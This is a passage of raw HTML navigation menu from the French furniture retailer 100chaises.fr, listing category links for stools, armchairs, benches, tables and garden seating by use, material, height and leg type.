vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li><a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li><a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/113-dossier-de-tabouret"><b><span class="fa fa-angle-right"></span> Dossier </b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li><a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li><a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul><li><a href="https://www.100chaises.fr/138-pieds-de-tabouret"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li><a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li><a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/117-tabourets-reglages"><b><span class="fa fa-angle-right"></span> Réglages</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li><a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li><a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/379-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li><a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs d&#039;assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li><a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul><li><a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li><a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li><a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/179-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type"><b><span class="fa fa-angle-right"></span> Caractéristiques</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li><a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li><a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li><a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li><a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li><a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li><a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li><a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li><a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li><a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li><a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li><a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul><li><a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/153-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li><a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li><a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li><a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li><a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/60-tables">Tables</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li><a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau"><b><span class="fa fa-angle-right"></span> Pièce - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li><a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li><a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes"><b><span class="fa fa-angle-right"></span> Formes - plateaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li><a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li><a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li><a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li><a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li><a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul><li><a href="https://www.100chaises.fr/65-types-de-tables-styles"><b><span class="fa fa-angle-right"></span> Types</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li><a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li><a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li><a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li><a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li><a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul><li><a href="https://www.100chaises.fr/61-hauteur-de-table"><b><span class="fa fa-angle-right"></span> Hauteurs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li><a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li><a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li><a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul><li><a href="https://www.100chaises.fr/94-tables-et-types-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li><a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li><a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li><a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/316-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li><a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li><a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/323-tables-plateaux-materiaux"><b><span class="fa fa-angle-right"></span> Plateaux matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li><a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li><a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/232-bain-de-soleil"><b><span class="fa fa-angle-right"></span> Bain de soleil</b></a></li><li><a href="https://www.100chaises.fr/508-type-d-assise"><b><span class="fa fa-angle-right"></span> Type d&#039;assise</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li><a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li><a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li><a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li><a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li><a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li><a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a 